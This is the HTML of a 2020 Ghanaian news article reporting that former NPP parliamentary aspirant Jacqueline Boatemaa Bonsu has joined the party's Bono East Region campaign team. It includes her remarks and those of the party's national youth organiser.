        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/" itemprop="item"><span itemprop="name">Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-7907" class="af-single-article post-7907 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/08/">
            August 21, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20200821-WA0035" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=1067%2C711&amp;ssl=1 1067w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" data-attachment-id="7908" data-permalink="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/img-20200821-wa0035/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1080%2C720&amp;ssl=1" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200821-WA0035" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=640%2C427&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member&url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F&title=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member https%3A%2F%2Fghanaiandemocrat.com%2Fbono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/', 'Bono%20East%20Region%3A%20Former%20Nkoranza%20North%20NPP%20Parliamentary%20Aspirant%20Appointed%20As%20Campaign%20Team%20Member', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Bono East Region: Former Nkoranza North NPP Parliamentary Aspirant Appointed As Campaign Team Member' data-link='https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="7908" data-permalink="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/img-20200821-wa0035/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1080%2C720&amp;ssl=1" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200821-WA0035" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="720" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?fit=1024%2C683&amp;ssl=1" alt="" class="wp-image-7908" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0035.jpg?resize=1067%2C711&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>By: Ghanaiandemocrat.com</p>



<p>Jacqueline Boatemaa Bonsu, former Nkoransa North parliamentary aspirant for the ruling New Patriotic party has joined the 2020 campaign team in the Bono East Region.</p>



<p>Ms. Jacqueline lost to the Incumbent member of parliament, Hon. Major Rtd Derrick Oduro but with her hardworking, the New Patriotic party regional executives in the Region believes she can help the party to retain power in the upcoming 2020 General elections based on her competencies she has displayed over the years.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="7909" data-permalink="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/img-20200821-wa0034/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?fit=810%2C1080&amp;ssl=1" data-orig-size="810,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200821-WA0034" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?fit=640%2C853&amp;ssl=1" decoding="async" loading="lazy" width="810" height="1080" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?fit=768%2C1024&amp;ssl=1" alt="" class="wp-image-7909" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?w=810&amp;ssl=1 810w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?resize=570%2C760&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0034.jpg?resize=701%2C935&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>&#8220;It&#8217;s an honour to be appointed as a campaign team member and I promised to work wholeheartedly to ensure His Excellency Nana Addo Dankwa Akufo-Addo and Hon. Major Rtd Derrick Oduro retain to continue the good work for the great NPP and Nkoransa south Constituency&#8221;. Madam Boatemaa added.</p>



<p>She used the opportunity and thanked the delegates of Nkoransa south for the love they shown her before, during and after the Primaries. She emphasised that, it is time for them to unite as one big family to sell the good work by President Nana Addo Dankwa Akufo-Addo and Vice President Dr. Alhaji Mahamudu Bawumia for them to win massively to continue the good Governance.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="7910" data-permalink="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/img-20200821-wa0029/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?fit=720%2C1080&amp;ssl=1" data-orig-size="720,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200821-WA0029" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?fit=640%2C960&amp;ssl=1" decoding="async" loading="lazy" width="720" height="1080" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?fit=683%2C1024&amp;ssl=1" alt="" class="wp-image-7910" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?resize=570%2C855&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0029.jpg?resize=701%2C1052&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>At the launching ceremony, the National Youth Organiser for NPP, Lawyer Henry Nana Boakye known in the political circle as Nana B urged the members of the campaign team to desist from politics of insults and focus on the projects Nana Addo&#8217;s led government has delivered in his first term which deserves another term.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="7911" data-permalink="https://ghanaiandemocrat.com/bono-region-former-nkoranza-south-npp-parliamentary-aspirant-appointed-as-campaign-team-member/img-20200821-wa0033/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?fit=1080%2C810&amp;ssl=1" data-orig-size="1080,810" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20200821-WA0033" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?fit=640%2C480&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="810" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?fit=1024%2C768&amp;ssl=1" alt="" class="wp-image-7911" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200821-WA0033.jpg?resize=570%2C428&amp;ssl=1 570w, 